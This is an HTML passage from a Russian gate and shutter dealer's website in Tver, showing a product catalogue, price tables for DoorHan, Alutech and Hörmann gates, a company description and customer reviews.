											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/360/rolstavni_aljuteh_trend_360h360_ads704_oreb3d6ko9gzr45qwycmxuqblgphg9plkx31u0e24o.webp" alt="Ворота Алютех" title="Ворота Алютех" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Alutech</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_338"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/vorota-doorhan/">
																		<span class="priceSection">Цена от: 21 232 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/cff/otkatnye_belye1.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/cff/otkatnye_belye1.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/cff/otkatnye_belye1.webp" alt="Ворота Дорхан" title="Ворота Дорхан" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Ворота Дорхан</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_53"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/rolstavni/">
																		<span class="priceSection">Цена от: 10 881 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/813/rolstavni_premium.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/813/rolstavni_premium.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/813/rolstavni_premium.webp" alt="Рольставни" title="Рольставни" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Рольставни</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_85"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/promyshlennye-vorota/">
																		<span class="priceSection">Цена от: 75 500 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/73d/f5e61791338e8f290e25b4379e451208.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/73d/f5e61791338e8f290e25b4379e451208.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/73d/f5e61791338e8f290e25b4379e451208.webp" alt="Промышленные ворота" title="Промышленные ворота" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Промышленные </div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_63"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/ulichnye-i-vezdnye-vorota/">
																		<span class="priceSection">Цена от: 24 212 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/39d/d6e0c71ca3722c71ddd73a242718257f_XL.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/39d/d6e0c71ca3722c71ddd73a242718257f_XL.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/39d/d6e0c71ca3722c71ddd73a242718257f_XL.webp" alt="Уличные и въездные ворота" title="Уличные и въездные ворота" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Уличные и въездные</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_162"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/raspashnye-vorota/">
																		<span class="priceSection">Цена от: 12 376 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/4ef/640_original.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/4ef/640_original.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/4ef/640_original.webp" alt="Распашные ворота" title="Распашные ворота" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Распашные</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_80"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/sektsii-zaborov/">
																		<span class="priceSection">Цена от: 4 591 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/b99/04377bde0ba717d3140b3b3e5c81e4d1.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/b99/04377bde0ba717d3140b3b3e5c81e4d1.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b99/04377bde0ba717d3140b3b3e5c81e4d1.webp" alt="Секции заборов" title="Секции заборов" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Секции заборов</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_113"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/panoramnye-vorota/">
																		<span class="priceSection">Цена от: 90 000 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/bc3/S_panaromnym_ostekleniem.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/bc3/S_panaromnym_ostekleniem.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/bc3/S_panaromnym_ostekleniem.webp" alt="Панорамные ворота" title="Панорамные ворота" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Панорамные</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_118"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/protivopozharnye-vorota/">
																		<span class="priceSection">Цена от: 167 000 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/29a/121.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/29a/121.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/29a/121.webp" alt="Противопожарные ворота" title="Противопожарные ворота" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Противопожарные </div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_124"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/shtory-protivopozharnye/">
																		<span class="priceSection">Цена от: 82 000 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/06f/protivopozharnie_shtori.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/06f/protivopozharnie_shtori.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/06f/protivopozharnie_shtori.webp" alt="Шторы противопожарные" title="Шторы противопожарные" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Шторы противопожарные</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_125"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/avtomatika/">
																		<span class="priceSection">Цена от: 8 400 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/3cc/file_1544785333_423804673.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/3cc/file_1544785333_423804673.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/3cc/file_1544785333_423804673.webp" alt="Автоматика для ворот" title="Автоматика для ворот" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Автоматика для ворот</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_134"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/skorostnye-pvh-vorota/">
																		<span class="priceSection">Цена от: 236 000 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/d0f/SpeedRoll_areas_of_application_1_500x500.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/d0f/SpeedRoll_areas_of_application_1_500x500.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/d0f/SpeedRoll_areas_of_application_1_500x500.webp" alt="Скоростные ПВХ ворота" title="Скоростные ПВХ ворота" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Скоростные ПВХ ворота</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_135"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/skorostnye-spiralnye-vorota/">
																		<span class="priceSection">Цена от: 765 000 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/434/spiralnie_vorota_1024_400x400_0.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/434/spiralnie_vorota_1024_400x400_0.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/434/spiralnie_vorota_1024_400x400_0.webp" alt="Скоростные спиральные ворота" title="Скоростные спиральные ворота" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Скоростные спиральные ворота</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_710"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/vorota-zaiger/">
																		<span class="priceSection">Цена от: 60 898 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/4f7/sw9bbvgo2zkztws1rq9vr26q7jatp44p/Vorota-Zaiger.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/4f7/sw9bbvgo2zkztws1rq9vr26q7jatp44p/Vorota-Zaiger.webp" alt="Ворота Zaiger" title="Ворота Zaiger" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Ворота Zaiger</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_599"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/vorota-i-zabory-ot-proizvoditelya/">
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/a76/cwzar91cvtdjaq068yzdrxmxtinwwmo5/5d2865_5b749e6c2b3640a3942885db914c5ef6_mv2-kopiya.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/a76/cwzar91cvtdjaq068yzdrxmxtinwwmo5/5d2865_5b749e6c2b3640a3942885db914c5ef6_mv2-kopiya.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/a76/cwzar91cvtdjaq068yzdrxmxtinwwmo5/5d2865_5b749e6c2b3640a3942885db914c5ef6_mv2-kopiya.webp" alt="Ворота и заборы-жалюзи от производителя" title="Ворота и заборы-жалюзи от производителя" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Ворота и заборы-жалюзи от производителя</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_268"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/vorota-obektnye-resheniya/">
																		<span class="priceSection">Цена от: 10 700 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/c72/trend_res.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/c72/trend_res.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/c72/trend_res.webp" alt="Ворота: объектные решения" title="Ворота: объектные решения" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Ворота: объектные решения</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_493"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/furnitura-dlya-vorot/">
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/19f/7uiirzianmslauj9ljhi0h6260fghtzi/11.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/19f/7uiirzianmslauj9ljhi0h6260fghtzi/11.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/19f/7uiirzianmslauj9ljhi0h6260fghtzi/11.webp" alt="Фурнитура для ворот" title="Фурнитура для ворот" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Фурнитура для ворот</div>
										<div class="descr"></div></div></div></div></a></div></div></div>	</div>

	<h2 class="h2Margin coolHeading"><span class="secondLine">Каталог другой продукции</span></h2>
	<div class="row gallery" data-changespeed="2000" data-changedelay="8000" data-margin="34" data-responsive='{"0":{"items":"1"},"768":{"items":"1"},"1200":{"items":"1"}}'><div class="item col col-xs-6 col-md-3" id="bx_4145281613_132"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/shlagbaumy/">
																		<span class="priceSection">Цена от: 39 900 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/fa0/shlagbaum.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/fa0/shlagbaum.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/fa0/shlagbaum.webp" alt="Шлагбаумы" title="Шлагбаумы" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Шлагбаумы</div><div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_133"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/parkovochnye-sistemy/">
																		<span class="priceSection">Цена от: 45 000 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/3de/thumb.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/3de/thumb.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/3de/thumb.webp" alt="Парковочные системы" title="Парковочные системы" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Парковочные системы</div><div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_136"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/plenochnye-zavesy/">
																		<span class="priceSection">Цена от: 9 500 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/871/Plyenochnye_polosovye_zavesy.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/871/Plyenochnye_polosovye_zavesy.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/871/Plyenochnye_polosovye_zavesy.webp" alt="Пленочные завесы" title="Пленочные завесы" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Пленочные завесы</div><div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_137"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/peregruzochnye-sistemy/">
																		<span class="priceSection">Цена от: 129 000 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/d70/L.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/d70/L.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/d70/L.webp" alt="Перегрузочное оборудование" title="Перегрузочное оборудование" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Перегрузочное оборудование</div><div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_138"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/dveri-tehnicheskie/">
																		<span class="priceSection">Цена от: 10 700 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/784/2_1.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/784/2_1.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/784/2_1.webp" alt="Двери технические" title="Двери технические" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Двери технические</div><div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_139"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/dveri-protivopozharnye/">
																		<span class="priceSection">Цена от: 11 700 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/7b9/gost_na_protivopozharnye_dveri_fon.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/7b9/gost_na_protivopozharnye_dveri_fon.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/7b9/gost_na_protivopozharnye_dveri_fon.webp" alt="Двери противопожарные" title="Двери противопожарные" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Двери противопожарные</div><div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_614"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/navesy/">
																		<span class="priceSection">Цена от: 3 500 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/795/1wj8s8ifp8n3tegqt6p7jr3rnyx6ffd9/Navesy_dlya_zagorodnogo_doma.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/795/1wj8s8ifp8n3tegqt6p7jr3rnyx6ffd9/Navesy_dlya_zagorodnogo_doma.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/795/1wj8s8ifp8n3tegqt6p7jr3rnyx6ffd9/Navesy_dlya_zagorodnogo_doma.webp" alt="Навесы" title="Навесы" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Навесы</div><div class="descr"></div></div></div></div></a></div></div></div>	</div>
<h2 class="coolHeading"><span class="secondLine">Цены на автоматические ворота</span></h2>
<div class="tabBlock">
	 <div class="tabElements">
    <ul>
        <li class="active">
            <a href="#tab1" data-tab="1" class="active">Откатные</a>
        </li>
        <li>
            <a href="#tab2" data-tab="2">Распашные</a>
        </li>
        <li>
            <a href="#tab3" data-tab="3">Секционные</a>
        </li>
        <li>
            <a href="#tab4" data-tab="4">Рулонные</a>
        </li>
        <li>
            <a href="#tab5" data-tab="5">Прочее</a>
        </li>
    </ul>
</div>	<div class="tabContent">
		<div id="tab1" class="active">
			 <table>
<tbody>
<tr>
<th><strong>Высота</strong></th>
<th><strong>Ширина</strong></th>
<th><strong>3000</strong></th>
<th><strong>4000</strong></th>
<th><strong>5000</strong></th>
</tr>
<tr>
<td rowspan="3"><strong>2100</strong></td>
<td>Алютех сэндвич алюминий</td>
<td>97 416</td>
<td>122 300</td>
<td>122 300</td>
</tr>
<tr>
<td>Дорхан сэндвич алюминий</td>
<td>94 200</td>
<td>96 840</td>
<td>115 200</td>
</tr>
<tr>
<td>vorota-group стальные</td>
<td>29 054</td>
<td>32 640</td>
<td>39 600</td>
</tr>
<tr>
<td rowspan="3"><strong>2460</strong></td>
<td>Алютех сэндвич алюминий</td>
<td>102 564</td>
<td>130 546</td>
<td>130 506</td>
</tr>
<tr>
<td>Дорхан сэндвич алюминий</td>
<td>88 440</td>
<td>100 080</td>
<td>121 800</td>
</tr>
<tr>
<td>vorota-group стальные</td>
<td>30 600</td>
<td>37 200</td>
<td>41 400</td>
</tr>
<tr>
<td rowspan="2" height="34"><strong>3000</strong></td>
<td>Дорхан сэндвич алюминий</td>
<td>95 760</td>
<td>109 800</td>
<td>137 640</td>
</tr>
<tr>
<td>vorota-group стальные</td>
<td>34 320</td>
<td>38 760</td>
<td>55 560</td>
</tr>
<tr>
<td><strong>Балка</strong></td>
<td><strong>длина</strong></td>
<td><strong>6000</strong></td>
<td><strong>7000</strong></td>
<td><strong>9000</strong></td>
</tr>
<tr>
<td rowspan="3">фурнитура</td>
<td>Дорхан&nbsp;</td>
<td>10 440</td>
<td>11 400</td>
<td>13 080</td>
</tr>
<tr>
<td>Алютех&nbsp;</td>
<td>10 560</td>
<td>11 520</td>
<td>13 200</td>
</tr>
<tr>
<td>Ролтэк</td>
<td>11 400</td>
<td>15 840</td>
<td>28 200</td>
</tr>
</tbody>
</table>		</div>
		<div id="tab2">
			 <table>
<tbody>
<tr>
<th><strong>Высота</strong></th>
<th><strong>Ширина</strong></th>
<th><strong>3000</strong></th>
<th><strong>4000</strong></th>
<th><strong>5000</strong></th>
</tr>
<tr>
<td rowspan="3"><strong>2100</strong></td>
<td>Дорхан</td>
<td>65 400</td>
<td>73 200</td>
<td>80 400</td>
</tr>
<tr>
<td>Алютех</td>
<td>87 418</td>
<td>97 318</td>
<td>97 318</td>
</tr>
<tr>
<td>vorota-group</td>
<td>14 851</td>
<td>18 455</td>
<td>22 267</td>
</tr>
<tr>
<td rowspan="3"><strong>2500</strong></td>
<td>Дорхан</td>
<td>69 600</td>
<td>78 000</td>
<td>86 400</td>
</tr>
<tr>
<td>Алютех</td>
<td>94 842</td>
<td>106 426</td>
<td>106 426</td>
</tr>
<tr>
<td>vorota-group</td>
<td>17 550</td>
<td>20 075</td>
<td>23 624</td>
</tr>
<tr>
<td rowspan="2"><strong>3000</strong></td>
<td>Дорхан</td>
<td>75 600</td>
<td>85 200</td>
<td>86 400</td>
</tr>
<tr>
<td>vorota-group</td>
<td>22 600</td>
<td>26 344</td>
<td>29 152</td>
</tr>
</tbody>
</table>		</div>
		<div id="tab3">
			 <table>
<tbody>
<tr>
<th><strong>Высота</strong></th>
<th><strong>Ширина</strong></th>
<th><strong>2500</strong></th>
<th><strong>2750</strong></th>
<th><strong>3000</strong></th>
</tr>
<tr>
<td rowspan="3"><strong>2125</strong></td>
<td>Дорхан</td>
<td>45 000</td>
<td>49 440</td>
<td>54 600</td>
</tr>
<tr>
<td>Алютех</td>
<td>49 800</td>
<td>54 600</td>
<td>60 600</td>
</tr>
<tr>
<td>Херман</td>
<td>60 000</td>
<td>67 800</td>
<td>72 000</td>
</tr>
<tr>
<td rowspan="3"><strong>2250</strong></td>
<td>Дорхан</td>
<td>45 000</td>
<td>49 800</td>
<td>54 480</td>
</tr>
<tr>
<td>Алютех</td>
<td>49 800</td>
<td>55 200</td>
<td>60 000</td>
</tr>
<tr>
<td>Херман</td>
<td>61 200</td>
<td>69 000</td>
<td>73 200</td>
</tr>
<tr>
<td rowspan="3"><strong>2500</strong></td>
<td>Дорхан</td>
<td>48 600</td>
<td>55 200</td>
<td>57 600</td>
</tr>
<tr>
<td>Алютех</td>
<td>54 000</td>
<td>61 200</td>
<td>63 600</td>
</tr>
<tr>
<td>Херман</td>
<td>64 200</td>
<td>73 800</td>
<td>78 000</td>
</tr>
</tbody>
</table>		</div>
		<div id="tab4">
			 <table>
<tbody>
<tr>
<th><strong>Высота</strong></th>
<th><strong>Ширина</strong></th>
<th><strong>2500</strong></th>
<th><strong>2750</strong></th>
<th><strong>3000</strong></th>
</tr>
<tr>
<td rowspan="2"><strong>2125</strong></td>
<td>Дорхан</td>
<td>25 478</td>
<td>27 881</td>
<td>29 807</td>
</tr>
<tr>
<td>Алютех</td>
<td>27 000</td>
<td>28 800</td>
<td>31 200</td>
</tr>
<tr>
<td rowspan="2"><strong>2250</strong></td>
<td>Дорхан</td>
<td>26 594</td>
<td>28 717</td>
<td>30 720</td>
</tr>
<tr>
<td>Алютех</td>
<td>27 600</td>
<td>29 760</td>
<td>31 800</td>
</tr>
<tr>
<td rowspan="2"><strong>2500</strong></td>
<td>Дорхан</td>
<td>30 120</td>
<td>32 520</td>
<td>34 650</td>
</tr>
<tr>
<td>Алютех</td>
<td>30 720</td>
<td>33 000</td>
<td>35 520</td>
</tr>
</tbody>
</table>		</div>
		<div id="tab5">
			 <table>
<tbody>
<tr>
<td rowspan="2">Рольставни</td>
<td>Автоматические</td>
<td>14 010</td>
</tr>
<tr>
<td>Ручные</td>
<td>13 057</td>
</tr>
<tr>
<td>Автоматика для ворот</td>
<td>&nbsp;</td>
<td>11 400</td>
</tr>
<tr>
<td rowspan="2">Шлагбаумы</td>
<td>Автоматические</td>
<td>49 800</td>
</tr>
<tr>
<td>Антивандальные</td>
<td>73 800</td>
</tr>
<tr>
<td rowspan="2">Технические двери</td>
<td>Одностворчатные</td>
<td>12 840</td>
</tr>
<tr>
<td>Двухстворчатые</td>
<td>22 440</td>
</tr>
<tr>
<td rowspan="2">Противопожарные двери</td>
<td>Одностворчатные</td>
<td>14 040</td>
</tr>
<tr>
<td>Двухстворчатые</td>
<td>24 000</td>
</tr>
</tbody>
</table>		</div>
	</div>
</div>
    <div class="row">
	<div class="col col-md-9">
		<div class="coolHeading h2"><span class="secondLine">О компании</span></div>
		<div class="row">
			<div class="col col-md-4">
<img src="/upload/dev2fun.imagecompress/webp/medialibrary/804/1.webp" alt="" title="" style="margin-bottom: 10px;">			</div>
			<div class="col col-md-8">
<p>Наша компания занимается производством, продажей, установкой и обслуживанием автоматических ворот под ключ в Твери и Тверской области.</p>

<p>Мы официальные дилеры трех крупнейших производителей - Hörmann (Германия), Alutech (Беларусь) и DoorHan (Россия). Также у нас в продаже есть современные роллетные системы, автоматические шлагбаумы, ограждения и противопожарные двери.</p>

<p>Собственное производство откатных и распашных конструкций, как для гаража, так и для промышленных предприятий, позволяет нам выпускать изделия по доступным ценам, гарантируя 100% качество. Оптимальным выбором для дачи мы рекомендуем серию «Эконом», которая не включает наличие автоматики. Если же возникнет потребность в установке автоматики, то наши специалисты за короткий срок сделают всю необходимую работу — главное, оговорите данный вопрос заранее. Вы можете купить, как готовые автоматические ворота любого вида с дистанционным управлением, так и на заказ.</p>

<p>Мы работаем для людей, которые дорожат своим временем и безопасностью!</p>
<br>
<a class="btn btn-default btn-group-lg" href="Presentation.pdf">Скачать презентацию в PDF</a>			</div>
		</div>
	</div>
	<div class="col col-md-3">
<h2 class="coolHeading"><span class="secondLine">Отзывы клиентов</span></h2><div class="owl customerreviews" data-changespeed="500" data-changedelay="8000" data-margin="35" data-responsive='{"0":{"items":"1"},"768":{"items":"2"},"991":{"items":"1"}}'><div class="item" id="bx_3099439860_136"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Адекватные цены, приемлемые сроки монтажа. Заказывал себе калитку Alutech, стоимость оказалась одной из самых интересных. Дороговат монтаж и выезд за город, но в целом общие затраты оптимальные среди всех представителей.</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв об установке калитки Alutech" title="Отзыв об установке калитки Alutech" /></div><div class="text"><div class="name aprimary robotolight">Анастасия Герасименкова</div></div></div></div></div></div><div class="item" id="bx_3099439860_137"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Очень все понравилось! Я сразу понимал что именно мне нужно. Менеджер Игорь сразу смог подобрать для меня достойный вариант, причем по акции! Важно было кратчайшие сроки монтажа, через три дня после заключения договора, мне всё привезли и меньше, чем за 3 часа их установили, быстро и профессионально! Качеством обслуживания и монтажом доволен! Спасибо</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв об установке секционных ворот" title="Отзыв об установке секционных ворот" /></div><div class="text"><div class="name aprimary robotolight">Константин </div></div></div></div></div></div><div class="item" id="bx_3099439860_139"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Остались очень довольны выбором компании. Устанавливали ворота Алютех в гараж. Чёткая, профессиональная и быстрая консультация по телефону, замер, доставка вовремя, качественная установка. Выглядит надежно, механизм отлично работает. 